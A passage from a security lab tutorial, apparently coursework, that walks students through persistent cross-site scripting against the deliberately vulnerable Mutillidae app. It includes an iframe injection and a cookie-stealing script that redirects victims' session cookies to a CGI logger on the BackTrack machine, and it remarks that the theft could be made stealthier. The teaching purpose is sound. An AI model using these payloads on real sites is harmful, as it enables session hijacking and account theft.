
- <iframe> Cross Site Scripting(XSS) Test
- Instructions:
- Place the below text in the comment
box.
- <iframe src="http://www.cnn.com"></iframe>
- Click the Save Blog Entry Button
- Place the below text in the comment
box.
- Notes (FYI):
- Now we are trying to see if we can display a website inside of the blog record using the <iframe> tag.
- Instructions:

- View <iframe> Cross Site Scripting(XSS) Results
- Instructions:
- Notice CNN is displayed in the blog.
- Notes (FYI):
- Although this is benign in nature, a malicious person could easily make this malignant in a hurry.
- Instructions:
- Reset Database
- Instructions:
- Click the Reset DB Link
- Notes (FYI):
- This link will remove the XSS Injection from the database.
- Instructions:
- Proceed with Database Reset
- Instructions:
- Click the OK Button
- Instructions:
| Section 9: Persistent Cross Site Script(XSS) Example #3 |
- Add to your blog
- Instructions:
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog
- Instructions:


- Inspect Element
- Instructions:
- Right Click in the Comment Box
- Click Inspect Element
- Note(FYI):
- This is not a necessary step for the injection. The goal is to allow the injection attempt to remain on the same line instead of being word-wrapped.
- Instructions:
- Change Text Area Column Length
- Instructions:
- Change 65 to 95
- Click Close Button (See Picture)
- Instructions:

- Cookie Harvest0r Cross Site Script (XSS) Injection
- Note(FYI):
- Replace 192.168.1.112 with your BackTrack IP Address obtained in (Section 6, Step 2).
- This JavaScript tells the web browser to send the cookies back to the CGI Cookie Script on the BackTrack Machine.
- Instructions:
- Place the below text in the comment
box.
- <SCRIPT>document.location="http://192.168.1.112/cgi-bin/logit.pl?"+document.cookie</SCRIPT>
- Click the Save Blog Entry
- Place the below text in the comment
box.
- Note(FYI):

- View Cookie Harvest0r Cross Site Script (XSS)
Results
- Instructions:
- Click on the tab to create a new webpage.

- Note(FYI):
- Notice the PHPSESSID (aka., document.cookie) information was sent to the BackTrack cgi script.
- Instructions:
- Open Mutillidae
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3).
- After you click on Add to your blog, you will again be redirected to the BackTrack CGI Havest0r script.

- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- OWASP Top 10 --> A2 - Cross Site Scripting(XSS) --> Persistent(Second Order) --> Add to your blog
- Place the following URL in the Address
Bar
- Notes (FYI):
- View Cookie Harvest0r Cross Site Script (XSS)
Results
- Instructions:
- Click on the tab to create a new webpage.
- Note(FYI):
- Notice that almost immediately when you click on "Add to your blog" you are immediately redirected BackTrack's Cookie Havest0r Script.
- This type of exploit could be very malicious by just altering the verbose logging, where the cookie information is sent under the radar.
- Instructions:
- Reset Database
- Notes (FYI):
- Replace 192.168.1.111 in the following URL --> http://192.168.1.111/mutillidae, with your Mutillidae's IP Address obtained from (Section 3, Step 3).
- Instructions:
- Place the following URL in the Address
Bar
- http://192.168.1.111/mutillidae/
- Click the Reset DB Link
- Place the following URL in the Address
Bar
- Notes (FYI):

- Proceed with Database Reset
- Instructions:
- Click the OK Button
- Instructions:
| Section 10: Proof of Lab |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cd /var/www/logdir
- cat log.txt
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: